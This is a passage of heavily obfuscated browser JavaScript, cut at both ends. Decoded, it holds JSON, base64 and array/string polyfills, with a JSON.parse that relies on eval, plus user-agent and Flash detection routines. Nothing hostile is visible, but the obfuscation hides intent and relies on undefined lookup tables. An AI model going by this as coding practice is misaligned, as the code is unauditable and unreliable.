j2f="num";var p0f="nu";var f1f="oJ";var W2f="to";var c2f="tion";var B0f="\\";var b2f="toJS";var i0f="pro";var n0f="rse";var K2f="nc";var K0f="ncti";var s2f="objec";var u2f=111.83;var E2i=3230;var e1f="toSt";var l2f="ll";var a1f=/^[\],:{}\s]*$/;var E2f="al";var m0i=564;var Z2f="]";var m1f="SO";var L1f="JS";var N1f="typ";var Y2f="J";var Y0f="ingify";var I2f="plac";var x2f=":";var n7,D7,E7,Z7,O7,v7,a7,h7,R7,m7,J7,N7,L7,q7,o7,f7,G7,r7,V7,p1,I1,F1,d1,Q1,d,f,l,g,k,h,p,r,u,m;n7=T6i;n7+=k0f;n7+=n0f;D7=t0f;D7+=h5i;function a(a){var i2;i2=s3ii[278506];i2+=s3ii[597445];return +i2 > a?s3ii[597445] + a:a;}D7+=y0f;E7=j0f;E7+=t5i;E7+=K0f;E7+=c0f;Z7=W0f;Z7+=h5i;Z7+=Y0f;O7=B0f;O7+=B0f;v7=B0f;v7+=X0f;a7=B0f;a7+=h5i;h7=B0f;h7+=j0f;R7=B0f;R7+=H5i;m7=B0f;m7+=p7i;function e(a,b){var r2f="oJSON";var v2f="oi";var f0i=160;var J0i=530;var M2f=0x1a06;var f7i=7040;var U2f="ber";var f2i=2040;var L2f="ul";var S2f=419.39;var o2f=665.25;var k2f="bool";var C0f="ppl";var n2f="OwnProperty";var g2f=236.15;var w2f=0x19d2;var f2f="nctio";var J2f="\n";var q2f="ec";var R2f="}";var b0f="obje";var m2f="{";var g7i=8408;var D2f="has";var A0i=640;var H2f="ull";var e2f="ea";var I0f="y]";var d0f="[object A";var O2f="[";var W2i=3670;var n1,D1,Z1,O1,v1,a1,h1,R1,m1,J1,L1,q1,o1,f1,G1,r1,V1,l1,d,g,f,l,h,k,n,N1,i1,P1,u1,C1,b1,T1,E1,M1,S1,z1,w1,g1,x1,A1,K1,y1,t1,X1,B1,Y1,W1,c1;n1=T0f;n1+=p7i;n1+=h8f;D1=b0f;D1+=F5i;D1+=p7i;Z1=k0f;Z1+=C0f;Z1+=Y5i;O1=u0f;O1+=P0f;O1+=w5i;Y7Q.u7Q();v1=i0f;v1+=Q0f;a1=d0f;a1+=h5i;a1+=F0f;a1+=I0f;h1=p0f;h1+=S8f;h1+=S8f;R1=s2f;R1+=p7i;m1=H5i;m1+=H2f;J1=k2f;J1+=e2f;J1+=H5i;L1=j2f;L1+=U2f;q1=X5i;q1+=P0f;q1+=H5i;q1+=Q8f;o1=F5i;o1+=k0f;o1+=l2f;f1=j0f;f1+=V2f;f1+=c0f;G1=p7i;G1+=r2f;r1=p7i;r1+=r2f;V1=G2f;V1+=f2f;V1+=(f7i,f2i) != (g7i,J0i)?H5i:o2f;l1=d6i;l1+=q2f;l1+=p7i;(h=p,n=b[a]);n && l1 === typeof n && V1 === typeof n[r1] && (n=n[G1](a));f1 === typeof m && (n=m[o1](b,a,n));switch(typeof n){case q1:return c(n);case L1:N1=H5i;N1+=L2f;N1+=S8f;return isFinite(n)?String(n):N1;case J1:case m1:return String(n);case R1:i1=q5i;i1+=L5i;i1+=N5i;i1+=H5i;P1=N2f;P1+=J2f;u1=q5i;u1+=L5i;u1+=N5i;u1+=H5i;C1=m2f;C1+=J2f;b1=m2f;b1+=R2f;T1=h2f;T1+=R8f;T1+=h8f;if(!n)return h1;p+=r;k=[];if(a1 === Object[v1][O1][Z1](n)){E1=a2f;E1+=H5i;M1=N2f;M1+=J2f;S1=q5i;S1+=v2f;S1+=H5i;z1=O2f;z1+=J2f;w1=O2f;w1+=Z2f;g1=h2f;g1+=Q8f;g1+=d8f;x1=h2f;x1+=Q8f;x1+=d8f;l=n[x1];for(d=s3ii[597445] << U0i;d < l;d+=s3ii[278506] << s3ii[408657]){A1=H5i;A1+=t5i;A1+=l2f;k[d]=e(d,n) || A1;}f=s3ii[597445] * F8i === k[g1]?w1:p?z1 + p + k[S1](M1 + p) + J2f + h + Z2f:O2f + k[E1](N2f) + Z2f;p=h;return f;}if(m && D1 === typeof m)for((l=m[n1],d=+s3ii[597445]);d < l;d+=+s3ii[278506]){K1=x2f;K1+=A2f;y1=T6i;y1+=(g2f,W2i) >= A0i?t5i:w2f;y1+=X5i;y1+=h8f;t1=X5i;t1+=z2f;t1 === typeof m[d] && (g=m[d],(f=e(g,n)) && k[y1](c(g) + (p?K1:x2f) + f));}else for(g in n){X1=S2f >= f0i?x2f:(q6i,M2f);X1+=A2f;B1=M0f;B1+=X5i;B1+=h8f;Y1=F5i;Y1+=E2f;Y1+=S8f;W1=D2f;W1+=n2f;c1=Y6i;c1+=B6i;Object[c1][W1][Y1](n,g) && (f=e(g,n)) && k[B1](c(g) + (p?X1:x2f) + f);}f=+s3ii[597445] === k[T1]?b1:p?C1 + p + k[u1](P1 + p) + J2f + h + R2f:m2f + k[i1](N2f) + R2f;p=h;return f;}}J7=B0f;J7+=t2f;N7=X5i;N7+=y2f;Y7Q.u7Q();L7=j0f;L7+=t5i;L7+=K2f;L7+=c2f;q7=W2f;q7+=Y2f;q7+=k6i;function b(){var X2f="ueOf";var Q2;Q2=B2f;Q2+=E2f;Q2+=X2f;return this[Q2]();}q7+=T2f;o7=i0f;o7+=Q0f;f7=b2f;f7+=V2i < (C2f,E2i)?L6i:(u2f,Z2i) === m0i?(P2f,i2f):(Q2f,d2f);f7+=F2f;G7=Y6i;function c(a){var r1f=0x1ffb;var p2f="astInde";var d0i=1420;var V1f=54.71;var j1i=4455;var p2i=4180;var o7i=7140;var N2i=2200;var C2i=3910;var O7i=8074;var H1f='"';var I2,F2,d2;I2=r4i;I2+=I2f;I2+=w6i;F2=p7i;F2+=w6i;F2+=X5i;F2+=p7i;Y7Q.g7Q();d2=S8f;d2+=p2f;d2+=s1f;k[d2]=s3ii[597445] << U0i;return k[F2](a)?H1f + a[I2](k,function(a){var j1f="Co";var U1,j1,e1,k1,H1,s1,p2,b;U1=k1f;U1+=w6i;j1=s3ii[278506];j1+=v6i;e1=e1f;e1+=g5i;e1+=w5i;k1=L8f;k1+=j1f;k1+=U1f;H1=m6i;Y7Q.u7Q();H1+=m6i;s1=B0f;s1+=t5i;p2=W0f;p2+=h5i;p2+=l1f;b=u[a];return p2 === typeof b?b:s1 + (H1 + a[k1](s3ii[597445] << s3ii[295618])[e1](j1 - s3ii[295618]))[U1](-(n4i * F8i));}) + ((E7i,p2i) <= O7i?(V1f,o7i) == (N2i,C2i)?j1i <= d0i?B2f:r1f:H1f:G1f):H1f + a + H1f;}G7+=Y5i;G7+=T6i;G7+=w6i;r7=p7i;r7+=f1f;r7+=o1f;V7=k4i;V7+=L5i;V7+=q1f;V7+=w6i;p1=p7i;p1+=L5i;p1+=L1f;p1+=T2f;I1=j4i;I1+=N1f;I1+=w6i;F1=J1f;F1+=m1f;F1+=F2f;d1=R1f;d1+=e4i;Q1=G2f;Q1+=h1f;(d=a1f,f=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,l=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,g=/(?:^|:|,)(?:\s*\[)+/g,k=/[\\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,h=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g);Q1 !== typeof Date[d1][F1] && (Date[I1][p1]=function(){var D1f="TCM";var x1f="tU";var n1f="nth";var t1f="F";var g1f="getU";var Z1f="Second";var y1f="ullYear";var S1f="urs";var A1f="TCMinutes";var O1f="tUTC";var w1f="TC";var c1f="eO";var z1f="Ho";var E1f="UTCDat";var v1f="ge";var K1f="valu";var M1f="get";var l7,U7,j7,e7,k7,H7,s7;l7=v1f;l7+=O1f;l7+=Z1f;l7+=X5i;U7=Q8f;U7+=w6i;U7+=x1f;U7+=A1f;j7=g1f;j7+=w1f;j7+=z1f;j7+=S1f;e7=M1f;e7+=E1f;e7+=w6i;k7=g1f;k7+=D1f;k7+=L5i;k7+=n1f;H7=g1f;H7+=w1f;H7+=t1f;H7+=y1f;s7=K1f;s7+=c1f;s7+=j0f;return isFinite(this[s7]())?this[H7]() + W1f + a(this[k7]() + (s3ii[278506] | s3ii[295618])) + W1f + a(this[e7]()) + r5i + a(this[j7]()) + x2f + a(this[U7]()) + x2f + a(this[l7]()) + G1f:x0f;},Boolean[V7][r7]=b,Number[G7][f7]=b,String[o7][q7]=b);L7 !== typeof JSON[N7] && (u={"\b":J7,"\t":m7,"\n":R7,"\f":h7,"\r":a7,'"':v7,"\\":O7},JSON[Z7]=function(a,b,c){var Y1f="JSON.stri";var X1f="be";var T1f="bj";var B1f="ngify";var M7,S7,z7,w7,g7,A7,x7,d;M7=Y1f;M7+=B1f;S7=m8f;S7+=w5i;S7+=d8f;z7=j2f;z7+=X1f;z7+=h5i;w7=L5i;w7+=T1f;Y7Q.u7Q();w7+=w6i;w7+=S0f;g7=j0f;g7+=V2f;g7+=c0f;A7=b1f;A7+=N5i;A7+=H5i;A7+=Q8f;x7=p0f;x7+=f6i;x7+=t2f;x7+=v0f;r=p=M5i;if(x7 === typeof c)for(d=s3ii[597445] | s3ii[295618];d < c;d+=+s3ii[278506]){r+=A2f;}else A7 === typeof c && (r=c);if((m=b) && g7 !== typeof b && (w7 !== typeof b || z7 !== typeof b[S7]))throw Error(M7);return e(M5i,{"":a});});E7 !== typeof JSON[D7] && (JSON[n7]=function(a,b){var U7f="@";var i1f="ep";var l7f="(";var H7f="lastIn";var Q1f="lac";var C1f="JSON";var V7f=")";var P1f="unction";var u1f=".pa";var s5,p7,I7,F7,d7,Q7,X7,B7,Y7,e;s5=C1f;s5+=u1f;s5+=h5i;s5+=y0f;p7=j0f;p7+=P1f;I7=h5i;I7+=i1f;I7+=Q1f;I7+=w6i;F7=r4i;F7+=j6i;function c(a,d){var I1f="perty";var d1f="hasOw";var F1f="nPro";var W7,t7,e,g,f,c7,K7,y7;W7=F5i;W7+=k0f;W7+=l2f;t7=s2f;t7+=p7i;f=a[d];if(f && t7 === typeof f)for(e in f){c7=F5i;c7+=k0f;c7+=S8f;c7+=S8f;K7=d1f;K7+=F1f;K7+=I1f;y7=T6i;y7+=b6i;Object[y7][K7][c7](f,e) && (g=c(f,e),void (s3ii[597445] * F8i) !== g?f[e]=g:delete f[e]);}return b[W7](a,d,f);}F7+=p1f;F7+=w6i;d7=r4i;d7+=I2f;d7+=w6i;Q7=p7i;Q7+=s7f;Y7Q.u7Q();X7=r4i;X7+=j6i;X7+=k0f;X7+=S5i;B7=p7i;B7+=w6i;B7+=X5i;B7+=p7i;Y7=H7f;Y7+=r0f;Y7+=w6i;Y7+=s1f;a=String(a);h[Y7]=+s3ii[597445];h[B7](a) && (a=a[X7](h,function(a){var j7f="000";var k7f="ic";var i7,P7,u7,C7,b7,T7;i7=X5i;i7+=S8f;i7+=k7f;i7+=w6i;P7=s3ii[278506];P7+=v6i;u7=e1f;u7+=g5i;u7+=w5i;C7=D8f;C7+=e7f;Y7Q.g7Q();b7=s3ii[597445];b7+=j7f;T7=B0f;T7+=t5i;return T7 + (b7 + a[C7](+s3ii[597445])[u7](+P7))[i7](-(n4i * F8i));}));if(d[Q7](a[d7](f,U7f)[F7](l,Z2f)[I7](g,M5i)))return (e=eval(l7f + a + V7f),p7 === typeof b?c({"":e},M5i):e);throw new SyntaxError(s5);});})(),(function(){var h0i=580;var w2i=3069;var m7f="at";var z2i=3160;var f7f=0x1d69;var N7f=3.76e+3;var o7f=572.07;var J7f="toa";var H7i=6614;var G7f=777.34;var v7i=7990;var r7f="bt";var L7f=0x17dc;var z7f="erErr";var q7f=5.01e+3;var Y5,e5,k5,H5;Y5=r7f;Y5+=L5i;Y5+=k0f;e5=k0f;e5+=(z2i,H7i) < (G7f,D2i)?f7f:Y0i <= v7i?p7i:(w2i,o7f) !== h0i?(q7f,L7f):N7f;e5+=L5i;e5+=t2f;k5=t2f;k5+=J7f;H5=m7f;H5+=R7f;(H5 in window) && (k5 in window) || (window[e5]=function(a){var x7f="InvalidC";var b7f="inde";var P7f="fghijkl";var n7f=/[^+/0-9A-Za-z]/;var u7f="UVWXYZabcde";var K7f="ush";var T7f="harA";var A7f="acterError";var c7f="55";var w7f="idCharact";var h7f="jo";var g7f="Inval";var v7f="Code";var B7f="romC";var Z7f="fromCha";var i7f="mnopqrstuvwxyz0123456789+/=";var C7f="ABCDEFGHIJKLMNOPQRST";var E7f="repla";var D7f=/=+$/;var a7f="fromChar";var t7f="fro";var O7f="mChar";var Y7f="arCode";var W7f="omCh";var W5,c5,K5,y5,t5,n5,D5,E5,M5,S5,z5,w5,o5,f5,G5,r5,V5,l5,U5,j5,b,c,e,d,f,g5,A5,x5,Z5,O5,v5,a5,h5,R5,m5,J5,N5,L5,q5;W5=h7f;W5+=N5i;W5+=H5i;c5=R6i;c5+=E5i;c5+=E5i;K5=a7f;K5+=v7f;y5=T6i;y5+=t5i;y5+=X5i;y5+=h8f;t5=R6i;t5+=E5i;t5+=E5i;n5=F6i;n5+=L5i;n5+=O7f;n5+=v7f;D5=T6i;D5+=t5i;D5+=X5i;D5+=h8f;E5=s3ii[278506];E5+=L4i;M5=R6i;M5+=E5i;M5+=E5i;S5=Z7f;S5+=n8f;z5=T6i;z5+=t5i;z5+=X5i;z5+=h8f;w5=s3ii[278506];w5+=R6i;o5=S8f;o5+=M8f;o5+=R8f;o5+=h8f;f5=x7f;f5+=l0f;f5+=A7f;G5=p7i;G5+=w6i;G5+=X5i;G5+=p7i;r5=g7f;r5+=w7f;r5+=z7f;r5+=U0f;V5=m8f;V5+=S7f;l5=M7f;l5+=k0f;l5+=F5i;l5+=w6i;U5=S8f;U5+=w6i;U5+=H5i;U5+=E8f;j5=E7f;j5+=S5i;a=String(a);(b=s3ii[597445] << U0i,c=[],e=+s3ii[597445],d=s3ii[597445] ^ s3ii[295618]);a=a[j5](/\s/g,M5i);+s3ii[597445] === a[U5] % (n4i - s3ii[295618]) && (a=a[l5](D7f,M5i));if(+s3ii[278506] === a[V5] % (n4i * F8i))throw Error(r5);if(n7f[G5](a))throw Error(f5);for(;b < a[o5];){g5=R6i;g5+=E5i;g5+=E5i;A5=t7f;A5+=f6i;A5+=y7f;x5=T6i;x5+=K7f;Z5=R6i;Z5+=c7f;O5=F6i;O5+=W7f;O5+=Y7f;v5=T6i;v5+=t5i;v5+=X5i;v5+=h8f;a5=R6i;a5+=E5i;a5+=E5i;h5=s3ii[278506];h5+=v6i;R5=j0f;R5+=B7f;R5+=h8f;R5+=Y7f;m5=T6i;m5+=t5i;m5+=X7f;J5=R6i;J5+=n4i;N5=F5i;N5+=T7f;N5+=p7i;L5=b7f;L5+=s1f;L5+=u6i;q5=C7f;q5+=u7f;q5+=P7f;q5+=i7f;(f=q5[L5](a[N5](b)),e=e << (v6i << U0i) | f,d+=v6i | s3ii[295618],+J5 === d && (c[m5](String[R5](e >> +h5 & +a5)),c[v5](String[O5](e >> +L4i & (Z5 ^ s3ii[295618]))),c[x5](String[A5](e & g5 - s3ii[295618])),e=d=+s3ii[597445]),b+=+s3ii[278506]);}+w5 === d?c[z5](String[S5](e >> (n4i | p8i) & M5 - s3ii[295618])):+E5 === d && (e>>=+R6i,c[D5](String[n5](e >> +L4i & +t5)),c[y5](String[K5](e & c5 - s3ii[295618])));return c[W5](M5i);},window[Y5]=function(a){var Q7f="Invali";var V5f="ength";var l5f="stuvwxyz0123456789+/=";var k5f="arAt";var r5f="CodeAt";var H5f="Zabcdefghijklmnopqrstuvwxyz0123456789+/=";var d7f="dCharact";var p7f="rAt";var e5f="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuv";var G0i=96;var j5f="wxyz0123456789+/=";var I7f="WXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var s5f="ABCDEFGHIJKLMNOPQRSTUVWXY";var F7f=/[^\x00-\xFF]/;var U5f="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqr";var m7i=7917;var E1i=5679;var f5f="eAt";var G5f="Cod";var r6,T5,X5,B5,b,c,e,d,f,h,V6,l6,U6,j6,e6,k6,H6,s6,p5,I5,F5,d5,Q5,i5,P5,u5,C5,b5;r6=q5i;r6+=L5i;r6+=N5i;r6+=H5i;T5=h2f;T5+=E8f;X5=Q7f;X5+=d7f;X5+=z7f;X5+=U0f;B5=p7i;B5+=s7f;a=String(a);(b=+s3ii[597445],c=[]);if(F7f[B5](a))throw Error(X5);for(;b < a[T5];){V6=D8f;V6+=W8f;V6+=p7i;l6=o0f;l6+=I7f;U6=r8f;U6+=k0f;U6+=p7f;j6=s5f;j6+=H5f;e6=F5i;e6+=h8f;e6+=k5f;k6=e5f;k6+=j5f;H6=r8f;H6+=k0f;H6+=p7f;s6=U5f;s6+=l5f;p5=w0f;p5+=h8f;I5=v6i;I5+=n4i;F5=S8f;F5+=V5f;d5=v6i;d5+=n4i;Q5=S8f;Q5+=w6i;Q5+=H5i;Q5+=E8f;i5=v6i;i5+=J6i;P5=s3ii[278506];P5+=E5i;u5=L8f;u5+=r5f;C5=F5i;C5+=l0f;C5+=G5f;C5+=f5f;b5=D8f;b5+=e7f;(e=a[b5](b++),d=a[C5](b++),f=a[u5](b++),h=e >> R6i * F8i,e=(e & +J6i) << (n4i | s3ii[295618]) | d >> +((K2i,m7i) !== E1i?n4i:w6i),d=(d & P5 - s3ii[295618]) << R6i - s3ii[295618] | f >> (v6i << G0i),f&=i5 * F8i,b === a[Q5] + R6i * F8i?f=d=d5 >> U0i:b === a[F5] + +s3ii[278506] && (f=+I5),c[p5](s6[H6](h),k6[e6](e),j6[U6](d),l6[V6](f)));}return c[r6](M5i);});})(),Array[G6][f6] || (Array[o6][q6]=function(a,b){var N5f=362.44;var J5f=788.22;var s7i=6600;var W0i=952;var o5f="ax";var q5f="this\" is null or no";var S2i=3161;var m5f=2.54e+3;var V1i=4620;var L5f="t defined";var B7i=9194;var T2i=3804;var R6,m6,J6,N6,L6,c,e,d;R6=k0f;R6+=t2f;R6+=X5i;m6=f6i;m6+=o5f;J6=k0f;J6+=t2f;J6+=X5i;N6=m8f;N6+=S7f;L6=X0f;L6+=q5f;L6+=L5f;if(x0f == this)throw new TypeError(L6);(e=Object(this),d=e[N6] >>> +((W0i,N5f) < (s7i,T2i)?V1i != S2i?B7i <= J5f?(f6i,m5f):s3ii[597445]:(t8f,l8f):(g4i,T6i)));if(+s3ii[597445] === d)return - +s3ii[278506];c=+b || s3ii[597445] * F8i;Infinity === Math[J6](c) && (c=+s3ii[597445]);if(c >= d)return - +s3ii[278506];for(c=Math[m6](+s3ii[597445] <= c?c:d - Math[R6](c),+s3ii[597445]);c < d;){if((c in e) && e[c] === a)return c;c++;}return - +s3ii[278506];}),String[h6][a6] || (String[v6][O6]=function(){var R5f="rep";var h5f="ace";var Z6;Z6=R5f;Z6+=S8f;Z6+=h5f;return this[Z6](/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,M5i);}));(h=navigator[x6][A6](),F={},P=function(a,b){var a5f="und";var g6;g6=a5f;Y7Q.u7Q();g6+=w6i;g6+=j0f;g6+=v5f;g6 == typeof F[a] && (F[a]=b());return F[a];},y=new (function(){var Z6f=/edge/;var n1i=5710;var P7i=9650;var J7i=7874;var r0i=69;var L6f="tes";var t5f="and";var H6f="chr";var j6f="we";var B5f="C";var o6f=0x1fa5;var U6f="bkit";var D5f=358.94;var x0i=639;var P5f="saf";var l6f=770.71;var S5f="Mo";var V7i=6880;var b5f="oper";var K5f="ipho";var i5f="ari";var Z5f="abl";var w5f="operaM";var g5f=145.24;var J6f="te";var O5f="isFlashEn";var d5f="fox";var V6f=989.81;var z5f="msie";var k6f="ome";var c5f="ne";var q6f="w";var e6f="ozilla";var K6f="es";var C5f="aMini";var E5f="linu";var s6f="edg";var r6f=952.62;var n5f=5.38;var M5f="bile";var Q5f="fire";var i7i=9850;var I5f="brow";var Y2i=3701;var G6f=1.39e+3;var y5f="ro";var A5f=547.99;var p5f="ser";var s1i=4236;var g1i=5420;var f6f=0x3fa;var G1i=4678;var x5f="ed";var z6f=/opera/;var W5f="isMo";var u5f="ope";var F5f="uc";var c4,t4,D4,M4,z4,g4,x4,O4,a4,L4,U4,e4,H4,p6,d6,i6,u6,T6,B6,K6,n6,E6,S6,w6;c4=O5f;c4+=Z5f;c4+=x5f;t4=N5i;t4+=L5i;t4+=X5i;D4=D2i > A5f?N5i:g5f;D4+=t0f;D4+=r0f;M4=w5f;M4+=R7f;M4+=N5i;M4+=m8f;z4=z5f;z4+=S5f;z4+=M5f;g4=E5f;g4+=(n1i,D5f) > (i7i,r0i)?s1f:n5f;x4=t5f;x4+=y5f;x4+=N5i;x4+=r0f;O4=K5f;O4+=c5f;a4=W5f;a4+=M5f;L4=N5i;L4+=X5i;L4+=Y5f;L4+=B5f;U4=V6i;U4+=r6i;U4+=X5f;e4=p7i;e4+=T5f;e4+=k0f;e4+=H5i;H4=b5f;H4+=C5f;p6=u5f;p6+=F0f;d6=P5f;d6+=i5f;i6=Q5f;i6+=d5f;u6=F5f;u6+=I5f;u6+=p5f;T6=f6i;T6+=X5i;T6+=N5i;T6+=w6i;B6=s6f;B6+=w6i;K6=H6f;K6+=k6f;n6=f6i;n6+=e6f;E6=j6f;E6+=U6f;S6=(Y2i,G1i) !== (g1i,l6f)?f6i:V6f <= (J7i,s1i)?(x0i,P7i) > (r6f,V7i)?(G6f,f6f):(o6f,i5i):V5i;S6+=k0f;S6+=F5i;w6=q6f;w6+=N5i;w6+=H5i;this[w6]=function(){var N6f=/windows/;Y7Q.g7Q();var z6;z6=L6f;z6+=p7i;return N6f[z6](h);};this[S6]=function(){var m6f=/macintosh/;var M6;M6=J6f;M6+=X5i;M6+=p7i;return m6f[M6](h);};this[E6]=function(){var R6f=/webkit/;var D6;D6=p7i;D6+=w6i;D6+=X5i;D6+=p7i;return R6f[D6](h);};this[n6]=function(){var h6f=/mozilla/;var a6f=/(compatible|webkit)/;var y6,t6;y6=J6f;y6+=W0f;Y7Q.u7Q();t6=J6f;t6+=W0f;return h6f[t6](h) && !a6f[y6](h);};this[K6]=function(){var O6f=/crios/;var v6f=/chrome/;var Y6,W6,c6;Y6=J6f;Y6+=X5i;Y6+=p7i;W6=J6f;W6+=X5i;W6+=p7i;c6=J6f;c6+=W0f;Y7Q.g7Q();return (v6f[c6](h) || O6f[W6](h)) && !Z6f[Y6](h);};this[B6]=function(){var X6;X6=p7i;X6+=w6i;X6+=X5i;X6+=p7i;return Z6f[X6](h);};this[T6]=function(){var u7i=9610;var g6f="z";var Z1i=5350;var M0i=757;var A6f=821.94;var t7i=8770;var w6f=/msie|trident\//;var K1i=5820;var U7i=6770;var C6,b6;C6=p7i;C6+=(M0i,K1i) <= (u7i,Z1i)?x6f:(U7i,A6f) >= t7i?(g6f,B5f):w6i;C6+=X5i;C6+=p7i;b6=p7i;b6+=w6i;b6+=X5i;b6+=p7i;return w6f[b6](h) && !z6f[C6](h);};this[u6]=function(){var S6f=/uc(web|browser)/;var P6;P6=J6f;P6+=W0f;Y7Q.u7Q();return S6f[P6](h);};this[i6]=function(){var E6f=44.21;var w0i=673;var D6f=/firefox/;Y7Q.u7Q();var M6f=72.6;var Q6;Q6=p7i;Q6+=M6f < w0i?w6i:(H5i,E6f);Q6+=X5i;Q6+=p7i;return D6f[Q6](h);};this[d6]=function(){var n6f="hr";var y6f=/safari/;var I6,F6;I6=F5i;Y7Q.g7Q();I6+=n6f;I6+=L5i;I6+=t6f;F6=L6f;F6+=p7i;return y6f[F6](h) && !this[I6]();};this[p6]=function(){Y7Q.u7Q();var s4;s4=p7i;s4+=K6f;s4+=p7i;return z6f[s4](h);};this[H4]=function(){var c6f=/opera mini/;var k4;k4=p7i;k4+=w6i;k4+=X5i;k4+=p7i;return c6f[k4](h);};this[e4]=function(){var W6f=/titan/;var j4;j4=J6f;j4+=X5i;Y7Q.g7Q();j4+=p7i;return W6f[j4](h);};this[U4]=function(a){var l4;l4=s3ii[278506];l4+=R6i;return P(l4 >> s3ii[408657],function(){var T6f=/iemobile[\/\s]([0-9]+(?:\.[0-9a-z]+)*)/;var C6f=/opera\/[0-9\.]+(?:.*)version\/([0-9]+\.[0-9a-z]+)/;var c1i=5890;var C0i=1274;var Q6f=/(?:chrome|crios)\/([0-9]+(?:\.[0-9a-z]+)*)/;var l2i=1890;var i6f=/msie\s([0-9]+\.[0-9a-z]+)/;Y7Q.u7Q();var B6f=/uc\s?browser\/?([0-9]+(?:\.[0-9a-z]+)*)/;var F6f=/(?:safari)\/([0-9]+(?:\.[0-9a-z]+)*)/;var S0i=700;var I6f="ma";var d6f=/(?:firefox)\/([0-9]+(?:\.[0-9a-z]+)*)/;var b6f=/opera mini\/([0-9]+(?:\.[_0-9a-z]+)*)/;var X6f=/ucweb\/?([0-9]+(?:\.[0-9a-z]+)*)/;var u6f=/opera[\s/]([0-9]+\.[0-9a-z]+)/;var P6f=/trident\/(?:[1-9][0-9]+\.[0-9]+[789]\.[0-9]+|).*rv:([0-9]+\.[0-9a-z]+)/;var U2i=1730;var p6f=353.39;var Y6f=/edge\/([0-9]+(?:\.[0-9a-z]+)*)/;var o4,f4,G4,r4,V4,b,q4,d;o4=h2f;o4+=Q8f;o4+=d8f;f4=s3ii[278506];f4+=s3ii[597445];G4=s3ii[278506];G4+=v6i;r4=s3ii[278506];r4+=s3ii[278506];V4=s3ii[278506];V4+=E5i;b=[];switch(a){case E5i >> s3ii[408657]:b=[Y6f];break;case h6i * F8i:b=[B6f,X6f];break;case +V4:b=[T6f];break;case r4 ^ s3ii[295618]:b=[b6f];break;case G4 << U0i:b=[C6f];break;case f4 >> s3ii[408657]:b=[C6f,u6f];break;case +v6i:b=[P6f,i6f];break;case n4i << s3ii[408657]:b=[Q6f];break;case L4i << U0i:b=[d6f];break;case +O6i:b=[F6f];}for(var c=+s3ii[597445],e=b[o4];c < e;c++){q4=I6f;q4+=p7i;q4+=F5i;q4+=h8f;d=h[q4](b[c]);if(d && d[+s3ii[278506]])return parseFloat(d[s3ii[278506] << U0i]);}return (l2i <= (c1i,C0i)?(S0i,U2i) === p6f?(B2f,r5i):(i5i,I5i):s3ii[597445]) - s3ii[295618];});};this[L4]=function(){var s4f="andr";var k4f=/mobi/;var H4f="oid";var h4,R4,m4,J4,N4;h4=J6f;h4+=W0f;R4=s4f;R4+=H4f;m4=S8f;m4+=a0f;m4+=t5i;m4+=s1f;J4=f6i;J4+=k0f;J4+=F5i;N4=q6f;Y7Q.u7Q();N4+=N5i;N4+=H5i;return MOBILE_VERSION?(this[N4]() || this[J4]() || this[m4]() && !this[R4]()) && !k4f[h4](h):! +s3ii[597445];};this[a4]=function(){var e4f="sP";var v4;v4=N5i;v4+=e4f;v4+=B5f;return MOBILE_VERSION?!this[v4]():! +s3ii[278506];};this[O4]=function(){var Y1i=6050;var W1i=6030;var V4f=219.65;var z0i=684;var r4f=/iphone/;var l4f=711.8;var j4f=96.82;var U4f=368.81;var r7i=6920;var Z4;Z4=(j4f,r7i) == z0i?L6i:U4f < K2i?p7i:(l4f,Y1i) < W1i?f6i:(V4f,I5i);Z4+=w6i;Z4+=X5i;Z4+=p7i;return MOBILE_VERSION?r4f[Z4](h):! +s3ii[278506];};this[x4]=function(){var b7i=9500;var y7i=8910;var G4f=802.99;var H1i=4280;Y7Q.u7Q();var Q0i=1407;var f4f=/android/;var e2i=1689;var P1i=6412;var A4;A4=e2i > b7i?G4f:(y7i,H1i) < (P1i,Q0i)?Q8f:p7i;A4+=K6f;A4+=p7i;return MOBILE_VERSION?f4f[A4](h):!(s3ii[278506] ^ s3ii[295618]);};this[g4]=function(){var o4f=/linux/;var w4;w4=p7i;w4+=w6i;w4+=X5i;Y7Q.g7Q();w4+=p7i;return MOBILE_VERSION?o4f[w4](h):!(s3ii[278506] | s3ii[295618]);};this[z4]=function(){var q4f=/iemobile/;var S4;S4=p7i;S4+=w6i;S4+=X5i;S4+=p7i;return MOBILE_VERSION?q4f[S4](h):!(s3ii[278506] >> s3ii[408657]);};this[M4]=function(){var L4f=/opera mobi/;var E4;E4=p7i;E4+=w6i;E4+=X5i;E4+=p7i;return MOBILE_VERSION?L4f[E4](h):! +s3ii[278506];};this[D4]=function(){Y7Q.g7Q();var N4f=/ipad/;var n4;n4=J6f;n4+=W0f;return MOBILE_VERSION?N4f[n4](h):!(s3ii[278506] << s3ii[408657]);};this[t4]=function(){var J4f="ip";var m4f="hone";var K4,y4;K4=J4f;K4+=m4f;y4=N5i;y4+=T6i;Y7Q.u7Q();y4+=k0f;y4+=r0f;return MOBILE_VERSION?this[y4]() || this[K4]():! +s3ii[278506];};this[c4]=function(){var W4;W4=s3ii[278506];W4+=h6i;return P(W4 * F8i,function(){var R4f="ShockwaveFlash.ShockwaveFla";var Y4;Y7Q.g7Q();try{Y4=R4f;Y4+=X7f;return (new ActiveXObject(Y4),!(s3ii[597445] | s3ii[295618]));}catch(a){var w4f="kwave-flash";var z4f="mim";var S4f="eT";var M4f="yp";var x4f="imeT";var a4f="lugin";var Z4f="ash";var g4f="tion/x-shoc";var O4f="hockwave-fl";var v4f="application/x-s";var A4f="applica";var h4f="abledP";var C4,b4,T4,X4,B4;C4=w6i;C4+=H5i;C4+=h4f;C4+=a4f;b4=v4f;b4+=O4f;b4+=Z4f;T4=f6i;T4+=x4f;T4+=B6i;T4+=X5i;X4=A4f;X4+=g4f;X4+=w4f;B4=z4f;B4+=S4f;B4+=M4f;B4+=K6f;return navigator[B4][X4] && 